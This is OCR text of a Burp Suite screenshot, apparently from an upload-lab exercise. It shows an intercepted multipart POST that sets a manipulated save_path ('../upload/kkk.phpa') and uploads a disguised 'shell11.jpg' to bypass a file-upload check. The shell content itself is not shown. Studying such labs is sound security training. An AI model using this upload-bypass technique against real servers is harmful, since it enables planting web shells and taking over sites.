 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 423
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybLTAMme1hloeYP0c
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybLTAMme1hloeYP0c
Content-Disposition: form-data; name="save_path"
../upload/kkk.phpa
------WebKitFormBoundarybLTAMme1hloeYP0c
Content-Disposition: form-data; name="upload_file"; filename="shell11.jpg"
Content-Type: image/jpeg